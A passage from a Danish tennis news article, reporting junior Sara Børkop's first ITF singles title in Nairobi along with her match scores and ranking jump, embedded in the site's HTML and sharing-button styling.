<p>Ganske vist blev Sara udfordret i 1. sæt i den første kamp mod no. (1818) Rima Yoshida (JPN), men efter 7-4 i tiebrek kunne Sara sikre sejren 7-6(4), 6-2, hvorefter hun i både 1/8-finalen og kvartfinalen blot afgav et enkelt parti, da hun vandt 6-1, 6-0 over 7. seedede no. 952 Yontha Tadoum (USA) og derefter 6-0, 6-1 over Else Vander Stichele (NED).</p>
<p>I semifinalen vandt Sara for 2. uge i træk over sin double-makker Jadesola Cole, endda med de samme cifre 6-4, 6-1.<br />
I doublen havde de dog ikke samme succes, som ugen før, selvom de i deres første kamp vandt 1. sæt 6-0 over Petra Konjikusic og hendes franske makker Nahjime Dho, der vandt kampen 0-6, 6-3, [10-7].</p>
<p>I single finalen kunne Petra Konjikusic dog ikke stille meget op mod Sara, der vandt sin første ITF single titel med de suveræne cifre 6-2, 6-0.<br />
Tennisavisen har modtaget ovenstående præmiebilleder fra de 2 turneringer i Nairobi.</p>
<div dir="auto">Inden Grade 5 turneringen i Heiveld var Sara no. 1298 på ITF&#8217;s juniorrangliste, men som følge af de nævnte resultater har Sara på få uger halveret vejen mod toppen, idet hun på den seneste rangliste er no. 650.</div>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.tennisavisen.dk/tag/honori-koyama/">Honori Koyama</a></li><li><a href="https://www.tennisavisen.dk/tag/jadesola-cole/">Jadesola Cole</a></li><li><a href="https://www.tennisavisen.dk/tag/kaho-oyama/">Kaho Oyama</a></li><li><a href="https://www.tennisavisen.dk/tag/sara-boerkop/">Sara Børkop</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style7 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.tennisavisen.dk%2Fitf-junior-nairobi-sara-boerkop-foelger-double-titel-op-med-single-titel-ugen-efter%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=ITF+Junior+Nairobi%3A+Sara+B%C3%B8rkop+f%C3%B8lger+double+titel+op+med+single+titel+ugen+efter&url=https%3A%2F%2Fwww.tennisavisen.dk%2Fitf-junior-nairobi-sara-boerkop-foelger-double-titel-op-med-single-titel-ugen-efter%2F&via=Tennisavisen" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=ITF Junior Nairobi: Sara Børkop følger double titel op med single titel ugen efter&body=https://www.tennisavisen.dk/itf-junior-nairobi-sara-boerkop-foelger-double-titel-op-med-single-titel-ugen-efter/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Forrige artikel</span><a href="https://www.tennisavisen.dk/atp-250-marseilles-karatsev-afvaergede-4-saetbolde-mod-holger-rune-der-sendte-grand-slam-vindere-ud-i-double/">ATP 250 Marseilles: Karatsev afværgede 4 sætbolde mod Holger Rune, der sendte Grand Slam vindere ud i double</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Næste artikel</span><a href="https://www.tennisavisen.dk/frederik-i-finalen/">Frederik i finalen</a></div></div></div>        <div class="author-box-wrap"><a href="https://www.tennisavisen.dk/author/ole/" aria-label="author-photo"><img alt='Ole Dalsgaard Jensen' src='https://www.tennisavisen.dk/wp-content/uploads/2014/08/OleDalsgaardJensen-96x96.jpg' srcset='https://www.tennisavisen.dk/wp-content/uploads/2014/08/OleDalsgaardJensen.jpg 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.tennisavisen.dk/author/ole/">Ole Dalsgaard Jensen</a></span></div><div class="td-author-description">Ole Dalsgaard Jensen er en erfaren tennisentusiast. Han er tidligere formand, træner og leder for NTK-Amager, har siddet i bestyrelsen i KTU og spiller i dag tennis som motionist.</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ole.d.jensen.3" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:ole@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
